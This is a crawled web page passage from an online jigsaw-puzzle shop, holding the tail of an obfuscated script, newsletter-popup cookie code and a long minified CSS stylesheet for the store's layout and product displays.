-0x6c,k-0x57,l-0x158,m-0x19a);}!A[bE(-0xfb,-0xe9,-0xb6,-0x26,-0xba)](m[bC(0x2e0,0x2af,0x35a,0x2b8,0x321)](D,m[bB(0x381,0x303,0x2e4,0x2ce,0x30e)]))||!B[bB(0x3b1,0x2cf,0x32f,0x32c,0x398)](m[bB(0x318,0x2ae,0x2e2,0x312,0x27c)](D,m[bE(-0x135,-0x1ed,-0x233,-0x270,-0x1e1)]))?m[bA(-0x154,-0x117,-0x18a,-0x90,-0x16e)](D,'0'):m[bE(-0x22a,-0x1a2,-0x1fc,-0x229,-0x206)](w);})():function(){function bG(i,j,k,l,m){return bl(i-0xf9,j-0x106,k-0x78,m,i- -0x191);}function bH(i,j,k,l,m){return bn(i-0x1ae,k,m-0x110,l-0x109,m-0x12a);}function bF(i,j,k,l,m){return bn(i-0xe0,l,i-0x329,l-0xd1,m-0x1e2);}return j[bF(0x342,0x39a,0x2c6,0x2a8,0x38f)](j[bF(0x24e,0x25c,0x295,0x21b,0x2c7)],j[bH(0xd5,0x13a,0xbc,0xb3,0xf8)])?![]:j;}[bl(0x44d,0x415,0x4e4,0x4c1,0x45f)+bp(0x101,0xa5,0xf0,0xe9,0x61)+'r'](j[bp(0x27,0x7d,0xb8,0xba,0x163)](j[bp(-0x33,0x2f,0x53,0x8e,0x4f)],j[bp(0x1aa,0x167,0x125,0x104,0x144)]))[bl(0x4c9,0x499,0x548,0x473,0x4b3)](j[bo(-0x18c,-0x121,-0x152,-0xd9,-0x17f)]);else{if(m){var r=q[bq(0x5,0x71,0xac,0xa8,0x8a)](r,arguments);return s=null,r;}}}j[bq(0x8f,0x18,-0x43,-0x59,-0x82)](k,++l);}else k=l;}try{if(j[bi(0x3b8,0x407,0x41b,0x456,0x35e)](j[bj(-0xef,-0x6a,-0x57,-0xaa,-0x51)],j[bg(0x55f,0x548,0x59a,0x5df,0x54f)])){if(i){if(j[bg(0x60b,0x59f,0x63f,0x51d,0x633)](j[bk(0x52f,0x581,0x4ee,0x5d4,0x57a)],j[bj(-0x153,-0x19e,-0x1a0,-0x166,-0xf6)]))return k;else{if(m){var m=q[bi(0x44c,0x482,0x44d,0x4af,0x4b9)](r,arguments);return s=null,m;}}}else{if(j[bi(0x4c3,0x4a2,0x51b,0x4a1,0x55b)](j[bh(-0xbe,-0x3e,-0x7d,-0xa0,-0x8f)],j[bg(0x570,0x58e,0x570,0x541,0x511)]))j[bg(0x4e6,0x538,0x574,0x529,0x504)](k,0xf56+-0x1754+0x7fe);else{var n=l[bj(-0x138,-0xa3,-0x1df,-0x161,-0x1da)](m,arguments);return n=null,n;}}}else k=l;}catch(o){}}
        
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
    }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/pvo_styles.css?v=160300123865794853481768626607
body_size: 12653
content:
*{-webkit-text-stroke-width:0!important;-webkit-font-smoothing:antialiased}body .main-header .nav-logo>a img,.header-logo-image{max-width:120px!important}.lazyload{animation:pvo_glow;animation-duration:.8s;animation-iteration-count:infinite;opacity:1}@keyframes pvo_glow{0%{opacity:1}to{opacity:0}}@font-face{font-family:Pacifico;font-style:normal;font-weight:400;src:local("Pacifico Regular"),local("Pacifico-Regular"),url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format("woff2");font-display:swap}body{overflow-x:hidden}h4{color:#282828}.shopify-policy__container{max-width:80ch!important}.caption,.group-caption{color:#6d6d6d!important}.pvo_company-logo-container{padding:0 20px!important}.page-title>h2,.newsletter-title>h5,.breadcrumb{font-family:satisfy,cursive!important;letter-spacing:0px!important}.shopify-policy__title>h1{font-size:2.5em;text-align:left!important}#gdpr_page h2{font-size:1.5em!important;padding-top:20px}#gdpr_page input[type=submit]{background-color:#f2f2f2}._btn{font-size:14px;font-weight:500;border-width:1px;height:50px;line-height:48px;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 40px;margin-right:10px}.printess_btn{height:40px!important;line-height:38px!important;background-color:#27272f;border-color:#27272f}.printess_btn:hover{background-color:#27272f;border-color:#27272f;opacity:.8}.heading-content{padding:40px 0!important}.pvo_product_shipping-calc-link{font-size:12px;line-height:15px;height:30px;position:relative;bottom:10px;text-decoration:underline}.pvo_shipping-calculator-h4{font-size:16px}.pvo_shipping-font,#shipping-calculator h5{font-size:14px!important}.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{padding:8px;width:70%;margin-bottom:8px!important;height:40px!important}.pvo_product_shipping-form-item input{padding-left:12px!important}.pvo_product_shipping-btn{background-color:#f9f9f9;color:dark grey;border:none;text-transform:uppercase;font-weight:500;font-size:12px}.pvo_span-shipping-cost:hover,.pvo_product_shipping-calc-link:hover{cursor:pointer}.pvo_shipping-calculator{padding:10px 0 20px}#shipping-calculator input,#shipping-calculator select{width:100%!important;max-width:360px}.pvo_product_wrapper-response{padding-bottom:10px;font-size:12px}.pvo_shipping-calc-input-container .form-item .pvo_product-margintop-50{margin-top:50px!important}.pvo_product-margintop-60{margin-top:60px!important}.pvo_flex-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_no-pointer{cursor:default!important}.pvo_hide{display:none!important}.pvo_show{display:block!important;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:pvofadein;animation:pvofadein;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;opacity:1}.pvo_fadein{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:pvofadein;animation:pvofadein;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;opacity:0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pvo_fadeout{-webkit-animation:pvofadeout;animation:pvofadeout;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pvo_slide{-webkit-animation:pvoslide;animation:pvoslide;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes pvoslide{0%{-webkit-transform:translate(35px,0px);transform:translate(35px)}to{-webkit-transform:translate(0px,0px);transform:translate(0)}}@keyframes pvoslide{0%{opacity:0;-webkit-transform:translate(35px,0px);transform:translate(35px)}to{opacity:1;-webkit-transform:translate(0px,0px);transform:translate(0)}}@-webkit-keyframes pvofadein{0%{opacity:0}to{opacity:1}}@keyframes pvofadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes pvofadeout{0%{opacity:1}to{opacity:0}}@keyframes pvofadeout{0%{opacity:1}to{opacity:0}}#pvo_top-bar{width:100vw!important;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}#pvo_top-bar p{padding:6px 0;margin:0 auto!important;color:#6d6d6d!important;text-transform:uppercase;font-weight:600;font-size:12px;text-align:center!important}.fa-truck{color:#d6312e!important;padding-right:5px!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);margin-top:-2px!important}.nav-item{color:#6d6d6d!important}.navigation_dropdown_scroll_group{z-index:999999!important}ul#pvo_nav-collection-list li a:hover{color:#d6312e!important}.main-header-wrapper{border-bottom:1px solid #f2f2f2}.heading-product{display:none!important}.heading-content{background-size:cover;background-position:center center;background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp.webp?v=113078134744340218691653473138)!important}.heading-content-desktop{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp.webp?v=113078134744340218691653473138)!important}.heading-content-mobile{background-image:none!important}section.main-header{padding-top:0!important}.heading-group .breadcrumb{display:none!important}h1.page-title{font-size:36px;color:$color_heading;font-weight:$font_weight_bold1;margin-bottom:0;@include respond-to($media_max_mobile){font-size: 24px;}}.pvo-icon-prev,.pvo-icon-next{position:relative}#pvo_slider-bg svg{height:100%!important}.pvo-icon-prev:before,.pvo-icon-next:before{content:"\e900";font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:18px;position:absolute;top:-12px;left:-8.5px}@-moz-document url-prefix(){.pvo-icon-prev:before,.pvo-icon-next:before{top:18px}}.pvo-icon-next:before{content:"\e901"}.pvo_slider-title{color:#d6312e;font-size:64px;font-weight:600;margin-bottom:5px;line-height:95%}#pvo_slider-content h2{color:#8d8d99;font-size:26px}#pvo_slider-content a._btn{z-index:9999999!important}.pvo_btn{color:#8d8d99!important;border-color:#8d8d99!important;background-color:#fff!important}.pvo_btn:hover{color:#d6312e!important;border-color:#d6312e!important}#pvo_slider-selector{height:96%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 2%}.pvo_slider-btn{border-radius:50%;height:60px!important;width:60px!important;font-size:22px;border:none;font-size:30px;background-color:#525259cc;color:#fff;-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.pvo_slider-btn:hover{background-color:#5252594d}#pvo_slider-wrapper{position:relative;height:580px!important}.pvo_slider-content{height:580px!important;width:100%;z-index:20;position:relative}.pvo_slider-left{width:40%;max-width:600px!important}.pvo_slider-right{width:60%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_slider-right img{max-height:420px;width:auto}.pvo_slider-back,.pvo-icon-next{z-index:21!important}#pvo_slider-bg{position:absolute;height:100%;right:0;width:50%}.slidePVO{-webkit-animation:slidePVO;animation:slidePVO;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slidePVOreturn{-webkit-animation:slidePVOreturn;animation:slidePVOreturn;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slideFadeIn{opacity:0;-webkit-animation:slideFadeIn;animation:slideFadeIn;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slideFadeOut{-webkit-animation:slideFadeOut;animation:slideFadeOut;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.st0{fill:transparent!important}@-webkit-keyframes slidePVO{0%{width:50%}to{width:125%}}@keyframes slidePVO{0%{width:50%}to{width:125%}}@-webkit-keyframes slidePVOreturn{0%{width:125%}to{width:50%}}@keyframes slidePVOreturn{0%{width:125%}to{width:50%}}@-webkit-keyframes slideFadeIn{80%{opacity:1}to{opacity:1}}@keyframes slideFadeIn{80%{opacity:1}to{opacity:1}}@-webkit-keyframes slideFadeOut{20%{opacity:0}to{opacity:0}}@keyframes slideFadeOut{20%{opacity:0}to{opacity:0}}.pvo_pq-container{background-image:url(../assets/pq-bg-small-comp.webp);background-size:contain;background-position:center}.pvo_pq{height:100%!important;width:100%!important}.pvo_pq-top div,.pvo_pq-top p,#shopify-section-16167595357093f36e>div>section>div>div>div>div.pvo_pq.pvo_pq-top.pvo_flex-center>div>p.sub-title{text-align:center!important}.pvo_pq-top .sub-title{background-position:center bottom!important}#shopify-section-16167595357093f36e>div>section>div>div>div>div.pvo_pq.pvo_pq-top.pvo_flex-center>div>p.caption{padding-right:0!important;color:#000!important}.pvo_pq-middle{width:100%;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:1fr 0px 3fr 0px 1fr;grid-template-columns:1fr 3fr repeat(1,1fr);grid-column-gap:0px;grid-row-gap:0px;max-width:1500px!important;margin:0 auto!important}.pvo_pq-middle>*:nth-child(1){-ms-grid-row:1;-ms-grid-column:1}.pvo_pq-middle>*:nth-child(2){-ms-grid-row:1;-ms-grid-column:3}.pvo_pq-middle>*:nth-child(3){-ms-grid-row:1;-ms-grid-column:5}.pvo_pq-middle-left{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1 / 1 / 2 / 2}.pvo_pq-middle-left .core-item,.pvo_pq-middle-right .core-item{display:none!important;text-align:center!important}.pvo_pq-middle-left .core-item:nth-child(1),.pvo_pq-middle-left .core-item:nth-child(2){display:block!important;text-align:right!important}.pvo_pq-middle-right .core-item:nth-child(3),.pvo_pq-middle-right .core-item:nth-child(4){display:block!important;text-align:left!important}.pvo_pq-middle-center{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1 / 2 / 2 / 3}.pvo_pq-middle-right{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:3;-ms-grid-column-span:1;grid-area:1 / 3 / 2 / 4}.pvo_pq-middle-left,.pvo_pq-middle-right,.pvo_pq-middle-center{margin:auto!important}.pvo_pq-bottom{text-align:center;padding-top:35px!important}.pvo_pq-bottom ._btn{padding-left:40px;padding-right:40px;height:50px;line-height:45px}.pvo_relative-align{position:relative;padding-top:180px!important;padding-bottom:30px!important}.pvo_relative-align>img{position:absolute;top:0;right:0}.home-process-layout .process-content:nth-child(2),.home-process-layout .process-content:nth-child(3){color:#000!important}.home-process-layout .process-content:nth-child(3) img{width:100%!important}.process-content img{max-height:360px!important}.pvo_btn-black{background-color:#000;color:#fff;padding:12px 30px;font-size:12px;text-transform:uppercase;border-radius:5px;font-weight:600}#shopify-section-1523936805616>div>section>div{background-image:none!important}#shopify-section-1523936555030>div>section>div>div>div>div.page-title.text-center.not-animated>p.caption{color:#000!important}.home-core-banner{text-align:center}.home-core-banner img{max-width:80%!important}.home-process-layout img{width:100%;z-index:1}.home-process-layout .process-title,.home-process-layout .process-caption,.pvo_btn-black{z-index:10;position:relative!important}.home-core-group .core-item{position:relative}.home-core-group .core-item:nth-child(1){right:-80px!important;top:-40px!important}.home-core-group .core-item:nth-child(1):after{height:80px!important;width:30%!important;content:"";background-image:url(../assets/pfeil1.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:80px;right:-55%}.home-core-group .core-item:nth-child(2){top:65px!important}.home-core-group .core-item:nth-child(2):after{height:80px!important;width:40%!important;content:"";background-image:url(../assets/pfeil2.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;right:-85%}.home-core-group .core-item:nth-child(3){top:-45px!important;left:-10px!important}.home-core-group .core-item:nth-child(3):after{height:80px!important;width:40%!important;content:"";background-image:url(../assets/pfeil3.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;left:-75%}.home-core-group .core-item:nth-child(4){top:70px!important;left:10px!important}.home-core-group .core-item:nth-child(4):after{height:80px!important;width:35%!important;content:"";background-image:url(../assets/pfeil4.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;left:-85%}.home-core-group .core-item img{width:30%;max-width:110px!important;min-width:100px!important;position:absolute}.home-core-group .core-item:nth-child(1) img,.home-core-group .core-item:nth-child(2) img,.home-core-group .core-item:nth-child(3) img,.home-core-group .core-item:nth-child(4) img{top:-20px!important}.home-core-group .core-item:nth-child(1) img,.home-core-group .core-item:nth-child(2) img{right:-120px!important}.home-core-group .core-item:nth-child(3) img,.home-core-group .core-item:nth-child(4) img{left:-130px!important}.home-core-group h5{color:#000!important}.core-caption{width:30ch!important}#pvo_puzzle-mobile .home-core-group img{right:0!important;top:0!important;left:-130px!important}#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-caption{background-color:#a0bcbfbf;padding:8px}#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-caption{background-color:#9fb699bf;padding:8px;color:#fff!important}#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-caption{background-color:#f2d17dbf;padding:8px;color:#fff!important}#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-caption{background-color:#d36b68bf;padding:8px}#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-title{margin-bottom:0!important}#pvo_category-list a:hover{color:#d6312e}#pvo_category-list li{padding:5px 0;position:relative}#pvo_category-list label{font-weight:400;width:99%}.acc input[name=ac]{display:none}.acc .panel{margin:0;height:0;overflow:hidden;line-height:1.5;padding:0 2rem;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.acc input.open:checked~.panel{height:auto;padding:0 10px 10px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.acc label:nth-child(odd):after{content:"+";position:absolute;right:3px;font-size:16px}.sidebar-title .cs-icon:before{font-size:14px!important}.acc input.open:checked~label:nth-child(odd):after{content:""}.acc input.open:checked~label.close:after{content:"\2212";position:absolute;right:3px;top:7px;font-size:20px}.pvo_link-active{color:#d6312e}.pvo_sec-category li{margin-bottom:10px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgb(0 0 0 / 5%);box-shadow:0 1px 1px #0000000d}ul.filter-content li{width:150px!important;position:relative;margin-bottom:20px;height:60px}ul.filter-content li a{opacity:.5;color:#fff;font-size:1px}.index1{margin-bottom:35px}li[data-handle=pieces-40us] a:before,li[data-handle=pieces-100us] a:before,li[data-handle=pieces-200us] a:before,li[data-handle=pieces-500us] a:before,li[data-handle=pieces-1000us] a:before{content:"Pieces";background-size:contain;background-repeat:no-repeat;height:60px;width:90%;display:block;-webkit-filter:grayscale(1);filter:grayscale(1)}li[data-handle=pieces-40us]:hover a:before,li[data-handle=pieces-100us]:hover a:before,li[data-handle=pieces-200us]:hover a:before,li[data-handle=pieces-500us]:hover a:before,li[data-handle=pieces-1000us]:hover a:before{opacity:.8;-webkit-filter:grayscale(0)!important;filter:grayscale(0)!important}li[data-handle=pieces-40us] a:before{background-image:url(../assets/pieces_40US.png)}li[data-handle=pieces-100us] a:before{background-image:url(../assets/pieces_100US.png)}li[data-handle=pieces-200us] a:before{background-image:url(../assets/pieces_200US.png)}li[data-handle=pieces-500us] a:before{background-image:url(../assets/pieces_500US.png)}li[data-handle=pieces-1000us] a:before{background-image:url(../assets/pieces_1000US.png)}.fe-checkbox{display:none!important}ul.filter-content{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;margin-top:-15px!important}ul.filter-content li{width:150px!important;height:30px!important}li[data-handle=skill-1] a:before,li[data-handle=skill-2] a:before,li[data-handle=skill-3] a:before{content:"";background-size:contain;background-repeat:no-repeat;height:60px;width:auto;display:block;width:90%!important;opacity:.6}li[data-handle=skill-1]:hover a:before,li[data-handle=skill-2]:hover a:before,li[data-handle=skill-3]:hover a:before,li[data-handle=orientation-landscape]:hover a:before,li[data-handle=orientation-portrait]:hover a:before,li.active a:before{opacity:1!important;-webkit-filter:grayscale(0%);filter:grayscale(0%)}li[data-handle=skill-1] a:before{background-image:url(../assets/difficulty_easy.png)}li[data-handle=skill-2] a:before{background-image:url(../assets/difficulty_medium.png)}li[data-handle=skill-3] a:before{background-image:url(../assets/difficulty_hard.png)}li[data-handle=orientation-landscape] a:before,li[data-handle=orientation-portrait] a:before{content:"";background-size:contain;background-repeat:no-repeat;height:60px;width:auto;display:block;-webkit-filter:grayscale(100%);filter:grayscale(100%)}li[data-handle=orientation-landscape],li[data-handle=orientation-portrait]{margin-bottom:50px!important}li[data-handle=orientation-landscape] a:before{background-image:url(../assets/puzzle_landscape_render.png)}li[data-handle=orientation-portrait] a:before{background-image:url(../assets/puzzle_portrait_render.png);height:80px!important}.sidebar.collection-leftsidebar.active .sidebarMobile button{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important;-webkit-flex:none!important;width:100%}.pvo_clicked,.pvo_breadcrumbs>ul li a{color:#8b8b99!important}.pvo_clicked,.pvo_breadcrumbs>ul li a:hover{color:#d6312e!important}.pvo_clicked,.pvo_breadcrumbs>ul li a[aria-current=page]{color:#d6312e!important}.sidebar-bottom{height:25vh!important;min-height:150px}.pvo_filter-delete-btn{padding:8px;height:30px;line-height:30px;font-size:12px;margin-top:30px;background-color:transparent;color:#8d8d99;border:1px solid #8d8d99;z-index:99999999;position:relative}.filter-content li.active:after{content:"\2715";color:#333;font-size:10px;line-height:10px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:16px;width:16px;background-color:#e0e0e0;opacity:1!important;border-radius:50%;position:absolute;top:15px;right:5.5%;cursor:pointer}.filter-content li.active{width:150px!important;position:relative}[data-handle=orientation-landscape]:after{top:11px;right:38%!important}[data-handle=orientation-portrait]:after{top:11px;right:56%!important}ul#pvo_sidebar-switcher li{margin-bottom:10px!important}.pvo_sidebar-switcher:hover{color:#d6312e!important}.best-block{margin-top:30px!important}.product{background-color:#f4f4f4!important;border-color:#f4f4f4!important}.product-detail-inner{opacity:0}#product-information del{font-size:20px!important;color:#8b8b99!important}#featuted-image{width:calc(100% - 30px)!important}.group .thumbs{width:91%!important;margin-top:20px!important}.image-vertical{width:100%;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.pvo_thumb,.pvo_photo-thumb{width:23%}.slick-list{height:100%!important;max-height:464px}.slick-track{height:464px!important;max-height:620px!important}.products .price_compare:before{top:0}.pvo_discount_applied{text-decoration:line-through;color:#8b8b99;opacity:.5;font-size:90%}.pvo_compare-price{padding-right:5px!important}.pvo_strike-price{color:#8b8b99;opacity:.8;text-decoration:Line-through;padding-left:5px;font-size:.8em}.pvo_custom-product{position:absolute;z-index:20;font-size:12px!important;padding:2px 5px;background-color:#d6312e;color:#fff;top:5px}.pvo_custom-product:after{content:url(//us.mypuzzle.com/cdn/shop/t/3/assets/pfeil2_small.webp?v=175038387165688611271652104345);display:block;width:50px;height:50px;font-size:14px;position:absolute;left:-10px;bottom:-55px;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg)}.pvo_custom-product-left{top:0;left:0}.sidebar-content .price_compare:before{bottom:0;font-size:.75em;width:auto;padding:1% 2%}.pvo_if-photopuzzle-descr{width:100%;height:auto;text-align:center;padding:20px 0;margin:35px 0;background-color:#c8c8c875;border-radius:8px;color:#272727}.pvo_if-photopuzzle-descr-title{font-size:1.5em;font-weight:700!important;margin-bottom:0}.pvo_if-photopuzzle-descr i{font-size:2.2em;color:#d6312e}.pvo_if-photopuzzle-descr-content{max-width:90%;margin:35px auto 0}.pvo_if-photopuzzle-descr-content p:first-child{padding-bottom:10px}.pvo_tech-descr-title{font-size:24px;font-weight:600!important;color:#272727;margin-bottom:35px}.pvo_tech-descr-render{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;text-align:center}.pvo_tech-descr-render p{padding:0;margin:0}.pvo_render-dummy{height:180px;width:180px;margin:10px auto;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_render-dummy-faq{height:180px;width:320px;margin:10px auto;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_box1000DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF195-Box_1000.png?v=25457920525987187771624019697)}.pvo_box500DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF195-Box_500.png?v=160643490846598896091624019697)}.pvo_box200DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF428-Box_200.png?v=144330625901580380311624019698)}.pvo_box100DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF428-Box_100.png?v=26589750498238240811624019698)}.pvo_box100US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_100.png?v=60431926791643414861624019699)}.pvo_box500US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_500.png?v=32455465334015855781624019700)}.pvo_box1000US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_1000.png?v=129401866305906624881624019699)}.pvo_box100{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/schachtel_200.png?v=33921808171262385281624019725)}.pvo_size-puzzlepieces{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzlePieces.png?v=158754094856459807001624019721)}.pvo_size-puzzlepieces_1000US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_1000US.png?v=29072704411604911011624019717)}.pvo_size-puzzlepieces_500US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_500US.png?v=124722202429992642081624019719)}.pvo_size-puzzlepieces_100US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_100US.png?v=126023726633427892231624019717)}.pvo_size-puzzlepieces_1000DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211624019716)}.pvo_size-puzzlepieces_500DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_500DE.png?v=172218254214618133731624019719)}.pvo_size-puzzlepieces_200DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_200DE.png?v=3914958096608536181624019718)}.pvo_size-puzzlepieces_100DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_100DE.png?v=131414212231453420131624019717)}.pvo_size-puzzlepieces_Frame40{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641624019720)}.pvo_size-puzzlepieces_Frame24{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_Frame24.png?v=14734)}.pvo_puzzleboard{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzlePieceLayers.png?v=182677954089409914961624019721)}.pvo_tech-descr-safety{max-width:580px;margin-top:60px}.pvo_tech-descr-safety p,.pvo_tech-descr-safety img,.pvo_tech-descr-reg p{padding:0 0 12px!important;margin:0!important}.pvo_tech-descr-safety p,.pvo_tech-descr-reg p{font-size:1.15em;color:#272727}.pvo_tech-descr-reg{margin-top:35px}.pvo_tech-descr-reg span{max-width:620px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-reg span p{color:#6d6d6d;position:relative;font-size:1em}.pvo_tech-descr-reg span p:nth-child(2n){margin:0 50px!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{content:"/";display:block;height:20px;width:auto;position:absolute;right:-30px;top:0;background-color:transparent;color:#d6312e}.pvo_tech-descr-reg span 